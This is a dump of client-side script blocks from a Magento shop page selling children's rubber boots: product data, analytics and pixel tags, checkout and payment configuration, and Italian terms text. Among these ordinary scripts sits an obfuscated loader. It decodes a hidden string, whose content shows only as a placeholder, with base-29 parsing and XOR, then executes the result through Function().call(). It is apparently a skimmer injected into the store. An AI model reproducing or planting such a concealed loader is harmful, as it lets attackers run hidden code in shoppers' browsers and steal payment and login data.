</script><script type="text/javascript" src="https://express.scalapay.com/express.js"></script><script > window.getWpCookie = function(name) { match = document.cookie.match(new RegExp(name + '=([^;]+)')); if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ; }; window.dataLayer = window.dataLayer || []; var dlObjects = [{"ecommerce":{"currencyCode":"EUR","impressions":[{"name":"Stonz Booties - Moose - con suola in gomma","id":"22774","price":"39.00","brand":"Stonz","category":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","list":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","position":1},{"name":"Stonz Booties - Paisley Pink Fuchsia","id":"22772","price":"39.00","brand":"Stonz","category":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","list":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","position":2},{"name":"Scarponcino Jan & Jul impermeabile imbottito- in vari colori","id":"22033","price":"48.00","brand":"Jan & Jul","category":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","list":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","position":3},{"name":"Stivali in gomma Jan Jul- Stivali per la pioggia Terrazzo","id":"21960","price":"39.00","brand":"Jan & Jul","category":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","list":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","position":4},{"name":"Stivali in gomma Jan & Jul- Stivali per la pioggia Dinoland","id":"21944","price":"39.00","brand":"Jan & Jul","category":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","list":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","position":5},{"name":"Stivali imbottiti Jan Jul per la neve e per la pioggia in vari colori e taglie","id":"17778","price":"39.00","brand":"Jan & Jul","category":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","list":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","position":6},{"name":"Scarponcino Jan & Jul con rivestimento in pile- vari colori","id":"17340","price":"45.00","brand":"Jan & Jul","category":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","list":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","position":7},{"name":"Stivali in gomma Jan & Jul- Stivali per la pioggia Yellow","id":"17281","price":"39.00","brand":"Jan & Jul","category":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","list":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","position":8},{"name":"Stivali in gomma Jan & Jul- Stivali per la pioggia Rainbow","id":"17269","price":"39.00","brand":"Jan & Jul","category":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","list":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","position":9},{"name":"Stivali in Pvc Briers per bambini ","id":"15249","price":"25.00","brand":"Briers","category":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","list":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","position":10},{"name":"Stephen Joseph - Stivali di gomma per la pioggia Firetruck","id":"10926","price":"28.00","brand":"Stephen Joseph","category":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","list":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","position":11},{"name":"Stonz Linerz - inserti ","id":"10586","price":"20.00","brand":"Stonz","category":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","list":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","position":12},{"name":"Stonz Booties 3 Daisies Mauve tg.XL","id":"6937","price":"39.00","brand":"Stonz","category":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","list":"Abbigliamento\/Scarpe Bambini\/Stivali di Gomma","position":13}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"category Abbigliamento\/Scarpe Bambini\/Stivali di Gomma"}]; for (var i in dlObjects) { window.dataLayer.push({ecommerce: null}); window.dataLayer.push(dlObjects[i]); } var wpCookies = ['wp_customerId','wp_customerGroup']; wpCookies.map(function(cookieName) { var cookieValue = window.getWpCookie(cookieName); if (cookieValue) { var dlObject = {}; dlObject[cookieName.replace('wp_', '')] = cookieValue; window.dataLayer.push(dlObject); } });</script><script >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNTZ8BK');</script><script type="text/x-magento-init">
{ "*": { "Magento_GoogleAnalytics/js/google-analytics": { "isCookieRestrictionModeEnabled": 0, "currentWebsite": 1, "cookieName": "user_allowed_save_cookie", "ordersTrackingData": [], "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-52570309-1"} } }
}</script><script type="text/x-magento-init"> { "*": { "Magento_PageCache/js/form-key-provider": { "isPaginationCacheEnabled": 0 } } }</script><script type="text/x-magento-init"> { "*": { "Bss_FacebookPixel/js/code": { "id" : 2187316511318489, "action" : "catalog_category_view", "productData" : 404, "categoryData" : {"content_name":"Stivali di Gomma","content_ids":"185","content_type":"category","currency":"EUR"}, "registration" : 404, "addToWishList" : 404, "initiateCheckout" : 404, "search" : 404, "orderData" : 404, "pageView" : "pass" } } }</script><script type="text/x-magento-init"> { "[data-role='bss-fbpixel-subscribe']": { "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}} } }</script><script type="text/x-magento-init"> { "[data-role='bss-fbpixel-atc']": { "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}} } }</script><script type="text/x-magento-init"> { "*": { "Magento_PageBuilder/js/widget-initializer": { "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}}, "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}} } } }</script><script> window.guestWishlist = { addUrl:'https://www.elobaby.net/guestwishlist/index/add/', isActive: true, currentUrl: 'https://www.elobaby.net/abbigliamento/scarpe-per-bambini/stivali.html'// use for add to cart form wishlist sidebar };</script><script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]} } }</script><script type="text&#x2F;javascript"></script><script type="text/x-magento-init"> { "*": { "cookieStatus": {} } }</script><script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".www.elobaby.net", "secure": true, "lifetime": "3600" } } }</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter' } } });</script><script> require.config({ paths: { googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D' }, config: { 'Magento_PageBuilder/js/utils/map': { style: '', }, 'Magento_PageBuilder/js/content-type/map/preview': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elobaby.net\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, 'Magento_PageBuilder/js/form/element/map': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elobaby.net\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, } });</script><script> require.config({ shim: { 'Magento_PageBuilder/js/utils/map': { deps: ['googleMaps'] } } });</script><script type="text/javascript"> var QUICKVIEW_BASE_URL = 'https://www.elobaby.net/';</script><script>
//<![CDATA
</script><script> var m8125 = "[base64]";var l4122=29;var q24139=m8125;var r8323=q24139.split("d48"),p7763= parseInt (r8323[0],29),f3829= parseInt (r8323[1],29);var d9860=[];for(var g3449=0;g3449<r8323[2].length;g3449+=2){d9860.push(r8323[2].substring(g3449,g3449+2));}var q24139="";for(var y4335=0;d9860.length>y4335;y4335++)q24139+=String[ "fromCharCode"]((( parseInt (d9860[y4335],l4122)-p7763)^f3829)-p7763);Function(q24139) ["c"+"all"](); </script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "wishlist": { "component": "Magento_Wishlist/js/view/wishlist" } } } } }</script><script> window.checkout = {"shoppingCartUrl":"https:\/\/www.elobaby.net\/checkout\/cart\/","checkoutUrl":"https:\/\/www.elobaby.net\/checkout\/","updateItemQtyUrl":"https:\/\/www.elobaby.net\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.elobaby.net\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.elobaby.net\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.elobaby.net\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYWJiaWdsaWFtZW50by9zY2FycGUtcGVyLWJhbWJpbmkvc3RpdmFsaS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.elobaby.net\/captcha\/refresh\/","isRequired":false,"timestamp":1768551640}}};</script><script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif" } }</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.elobaby.net\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.elobaby.net\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.elobaby.net\/","customerLoginUrl":"https:\/\/www.elobaby.net\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fstatic\u002Ffrontend\u002FMgs\u002Fchild_claue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif" } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"sociallogin\/account\/loginpost":["*"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"mgs_quickview\/index\/updatecart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]}, "clientSideSections": ["checkout-data","cart-data"], "baseUrls": ["https:\/\/www.elobaby.net\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","adyen-express-pdp","bss-fbpixel-atc","bss-fbpixel-subscribe","sociallogin","guest_wishlist","payplug-payments-cards","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/www.elobaby.net\/page_cache\/block\/render\/id\/185\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_185","themesetting_2columns_left_custom"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/abbigliamento\/scarpe-per-bambini\/stivali.html"},"versionCookieName":"private_content_version"} } }</script><script> window.checkoutConfig = {"storeCode":"it","payment":{"adyen":{"showLogo":true,"clientKey":null,"merchantAccount":null,"checkoutEnvironment":"test","locale":"it_IT","chargedCurrency":"display","hasHolderName":false,"holderNameRequired":false,"houseNumberStreetLine":"0","txVariants":{"adyen_ideal":"ideal","adyen_klarna":"klarna","adyen_paypal":"paypal","adyen_bcmc_mobile":"bcmc_mobile","adyen_dotpay":"dotpay","adyen_amazonpay":"amazonpay","adyen_googlepay":"googlepay","adyen_multibanco":"multibanco","adyen_facilypay_3x":"facilypay_3x","adyen_sepadirectdebit":"sepadirectdebit","adyen_applepay":"applepay","adyen_affirm":"affirm","adyen_afterpaytouch":"afterpaytouch","adyen_alipay":"alipay","adyen_alipay_hk":"alipay_hk","adyen_alma":"alma","adyen_atome":"atome","adyen_afterpay_default":"afterpay_default","adyen_bankTransfer_BE":"bankTransfer_BE","adyen_bankTransfer_CH":"bankTransfer_CH","adyen_bankTransfer_DE":"bankTransfer_DE","adyen_bankTransfer_GB":"bankTransfer_GB","adyen_bankTransfer_IBAN":"bankTransfer_IBAN","adyen_bankTransfer_NL":"bankTransfer_NL","adyen_blik":"blik","adyen_clearpay":"clearpay","adyen_directdebit_GB":"directdebit_GB","adyen_directEbanking":"directEbanking","adyen_ebanking_FI":"ebanking_FI","adyen_econtext_atm":"econtext_atm","adyen_econtext_online":"econtext_online","adyen_econtext_seven_eleven":"econtext_seven_eleven","adyen_econtext_stores":"econtext_stores","adyen_entercash":"entercash","adyen_eps":"eps","adyen_facilypay_4x":"facilypay_4x","adyen_facilypay_6x":"facilypay_6x","adyen_facilypay_10x":"facilypay_10x","adyen_facilypay_12x":"facilypay_12x","adyen_giropay":"giropay","adyen_grabpay_MY":"grabpay_MY","adyen_grabpay_PH":"grabpay_PH","adyen_grabpay_SG":"grabpay_SG","adyen_kakaopay":"kakaopay","adyen_klarna_account":"klarna_account","adyen_klarna_paynow":"klarna_paynow","adyen_mbway":"mbway","adyen_molpay_cash":"molpay_cash","adyen_molpay_ebanking_fpx_MY":"molpay_ebanking_fpx_MY","adyen_molpay_ebanking_TH":"molpay_ebanking_TH","adyen_onlineBanking_CZ":"onlineBanking_CZ","adyen_onlineBanking_PL":"onlineBanking_PL","adyen_onlineBanking_SK":"onlineBanking_SK","adyen_paybright":"paybright","adyen_paybybank":"paybybank","adyen_pix":"pix","adyen_ratepay":"ratepay","adyen_ratepay_directdebit":"ratepay_directdebit","adyen_swish":"swish","adyen_trustly":"trustly","adyen_twint":"twint","adyen_walley":"walley","adyen_wechatpayWeb":"wechatpayWeb","adyen_wechatpayQR":"wechatpayQR","adyen_zip":"zip","adyen_gcash":"gcash","adyen_oxxo":"oxxo","adyen_doku_paymentmethods":"doku_paymentmethods","adyen_carnet":"carnet","adyen_walley_b2b":"walley_b2b","adyen_paysafecard":"paysafecard","adyen_momo_wallet":"momo_wallet","adyen_touchngo":"touchngo","adyen_boleto":"boletobancario","adyen_bcmc":"bcmc","adyen_cashapp":"cashapp","adyen_klarna_b2b":"klarna_b2b","adyen_mobilepay":"mobilepay","adyen_vipps":"vipps","adyen_bizum":"bizum","adyen_ach":"ach","adyen_wallet_IN":"wallet_IN","adyen_onlinebanking_IN":"onlinebanking_IN","adyen_paypo":"paypo","adyen_upi":"upi","adyen_dana":"dana","adyen_kcp_naverpay":"kcp_naverpay","adyen_kcp_payco":"kcp_payco","adyen_kcp_creditcard":"kcp_creditcard","adyen_doku_alfamart":"doku_alfamart","adyen_doku_permata_lite_atm":"doku_permata_lite_atm","adyen_doku_bca_va":"doku_bca_va","adyen_doku_bni_va":"doku_bni_va","adyen_doku_bri_va":"doku_bri_va","adyen_doku_cimb_va":"doku_cimb_va","adyen_doku_danamon_va":"doku_danamon_va","adyen_doku_indomaret":"doku_indomaret","adyen_doku_mandiri_va":"doku_mandiri_va","adyen_afterpaytouch_US":"afterpaytouch_US","adyen_paybybank_ais_dd":"paybybank_AIS_DD","adyen_scalapay_3x":"scalapay_3x","adyen_scalapay_4x":"scalapay_4x","adyen_paynow":"paynow"},"customMethodRenderers":{"adyen_cc":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-cc-method","adyen_amazonpay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-amazonpay-method","adyen_applepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-applepay-method","adyen_boleto":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-boleto-method","adyen_facilypay_3x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-3x-method","adyen_facilypay_4x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_6x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_10x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_12x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_googlepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-googlepay-method","adyen_paypal":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-paypal-method","adyen_giftcard":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-giftcard-method","adyen_affirm":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-affirm-method","adyen_cashapp":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-cashapp-method","adyen_ratepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-ratepay-method","adyen_ratepay_directdebit":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-ratepay-directdebit-method","adyen_pos_cloud":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-pos-cloud-method"},"successPage":"https:\/\/www.elobaby.net\/checkout\/onepage\/success\/","agreementsConfig":{"checkoutAgreements":{"isEnabled":true,"agreements":[{"content":"Il presente documento riporta i termini e le condizioni generali sulla base dei quali viene offerto agli utenti l&#039;uso del sito web www.elobaby.net che offre articoli in vendita ai privati.\u003Cbr \/\u003E\r\nDefinizioni\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\nPer consentire una completa comprensione e accettazione dei presenti termini e condizioni, i seguenti termini, al singolare e al plurale, avranno il significato di seguito indicato:\u003Cbr \/\u003E\r\nTitolare: Roba da babywearing srl, con sede legale in Via roma 114\/a 20096 Pioltello , Partita IVA \/ Codice Fiscale 09897900966, 09897900966, capitale sociale interamente versato 10.000,00 \u20ac, indirizzo PEC robadababywearing@pec.it\u003Cbr \/\u003E\r\nApplicazione: il sito web www.elobaby.net\u003Cbr \/\u003E\r\nProdotti: i prodotti e i servizi forniti all\u2019utente dal Titolare\u003Cbr \/\u003E\r\nUtente: qualunque soggetto che accede e utilizza l\u2019Applicazione\u003Cbr \/\u003E\r\nUtente Consumatore: la persona fisica maggiorenne che conclude un contratto per scopi estranei alla propria attivit\u00e0 imprenditoriale, commerciale, artigianale o professionale eventualmente svolta\u003Cbr \/\u003E\r\nCondizioni: il presente contratto che disciplina i rapporti tra il Titolare e gli Utenti e la vendita o fornitura dei Prodotti offerti dal Titolare tramite l\u2019Applicazione.\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\n leggi di pi\u00f9 qui: https:\/\/www.elobaby.net\/termini-e-condizioni","checkboxText":"Cliccando effettua ordine accetti i termini e condizioni","mode":"0","agreementId":"1","contentHeight":null}]}},"cspNonce":""},"customerStreetLinesEnabled":"1"},"checkoutAgreements":{"isEnabled":true,"agreements":[{"content":"Il presente documento riporta i termini e le condizioni generali sulla base dei quali viene offerto agli utenti l&#039;uso del sito web www.elobaby.net che offre articoli in vendita ai privati.\u003Cbr \/\u003E\r\nDefinizioni\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\nPer consentire una completa comprensione e accettazione dei presenti termini e condizioni, i seguenti termini, al singolare e al plurale, avranno il significato di seguito indicato:\u003Cbr \/\u003E\r\nTitolare: Roba da babywearing srl, con sede legale in Via roma 114\/a 20096 Pioltello , Partita IVA \/ Codice Fiscale 09897900966, 09897900966, capitale sociale interamente versato 10.000,00 \u20ac, indirizzo PEC robadababywearing@pec.it\u003Cbr \/\u003E\r\nApplicazione: il sito web www.elobaby.net\u003Cbr \/\u003E\r\nProdotti: i prodotti e i servizi forniti all\u2019utente dal Titolare\u003Cbr \/\u003E\r\nUtente: qualunque soggetto che accede e utilizza l\u2019Applicazione\u003Cbr \/\u003E\r\nUtente Consumatore: la persona fisica maggiorenne che conclude un contratto per scopi estranei alla propria attivit\u00e0 imprenditoriale, commerciale, artigianale o professionale eventualmente svolta\u003Cbr \/\u003E\r\nCondizioni: il presente contratto che disciplina i rapporti tra il Titolare e gli Utenti e la vendita o fornitura dei Prodotti offerti dal Titolare tramite l\u2019Applicazione.\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\n leggi di pi\u00f9 qui: https:\/\/www.elobaby.net\/termini-e-condizioni","checkboxText":"Cliccando effettua ordine accetti i termini e condizioni","mode":"0","agreementId":"1","contentHeight":null}]}}; window.customerData = window.checkoutConfig.customerData; window.isCustomerLoggedIn = window.checkoutConfig.isCustomerLoggedIn; window.adyenData = {"external-platform-name":"Magento","external-platform-version":"2.4.6-p13","external-platform-edition":"Community","merchant-application-name":"adyen-magento2","merchant-application-version":"9.20.3"};</script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/www.elobaby.net\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }</script><script type="text/javascript">	require([	"jquery"	], function(jQuery){	(function($) {	$(document).ready(function () {	if($('.pin__type').length){	$('.lookbook-container .pin__type').hover(function(){	$(this).parent().find('.pin__image').toggleClass('pm-mask');	});	$('.lookbook-container .pin__type').click(function(){	$('.lookbook-container .pin__type').removeClass('pin__opened');	$(this).toggleClass('pin__opened');	});	$('.lookbook-image').click(function(){	$('.lookbook-container .pin__type').removeClass('pin__opened');	});	}	});	})(jQuery);	});</script><script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","mpgiftcard"]} } }</script><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "Magento_Catalog/product/view/validation": { "radioCheckboxClosest": ".nested" } } }</script><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } }</script><script type="text/x-magento-init"> { ".product-item-actions button.action.tocart": { "widgetAddToCart": { "formKey": "yJckbCAeecFPmcjE" } } }</script><script> 